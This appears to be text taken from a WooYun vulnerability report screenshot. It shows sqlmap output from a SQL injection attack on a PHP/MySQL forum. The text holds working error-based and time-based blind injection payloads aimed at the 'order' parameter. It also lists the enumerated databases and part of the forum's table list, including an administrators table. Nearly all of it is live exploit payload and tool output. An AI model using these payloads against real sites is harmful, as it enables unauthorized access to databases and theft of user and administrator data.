 C:\WINDOWS\system32\cmd.exe
Payload: fid=264&startdate=2015-09-01&enddate=2015-09-26&search=currmon&order=author AND (SELEC
T 7221 FROM(SELECT COUNT(*),CONCAT(0x7171627871,(SELECT (ELT(7221=7221,1))),0x7176787071,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 OR time-based blind (heavy query)
Payload: fid=264&startdate=2015-09-01&enddate=2015-09-26&search=currmon&order=author OR 2716=BE
NCHMARK(5000000,MD5(0x57416d76))&skinco=wind
---
[19:07:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0
[19:07:59] [INFO] fetching database names
[19:07:59] [INFO] the SQL query used returns 3 entries
[19:07:59] [INFO] resumed: information_schema
[19:07:59] [INFO] resumed: enable
[19:07:59] [INFO] resumed: test
available databases [3]:
[*] enable
[*] information_schema
[*] test
[19:07:59] [INFO] fetching tables for databases: 'enable, information_schema, test'
[19:07:59] [INFO] the SQL query used returns 146 entries
Database: enable
[129 tables]
+---------------------------------------+
| pcr_actions |
| pcr_activity |
| pcr_actmember |
| pcr_adbbs |
| pcr_administrators |
| pcr_adminlog |
| pcr_adminset |
| pcr_advert |
| pcr_announce |
| pcr_argument |
| pcr_attachbuy |
| pcr_attachs |
| pcr_bankplus |
| pcr_banuser |
| pcr_bbsftp |
| pcr_bbsftplevel |
| pcr_bbsftpserver |
| pcr_bbsinfo |
| pcr_block |
| pcr_buyadvert |
| pcr_cache |
| pcr_cknum |
| pcr_clientorder |
| pcr_cmembers |
| pcr_cmsmodule |
| pcr_cnalbum |
| pcr_cnclass |
| pcr_cnphoto |
| pcr_colonys |
| pcr_config |
www.wooyun.org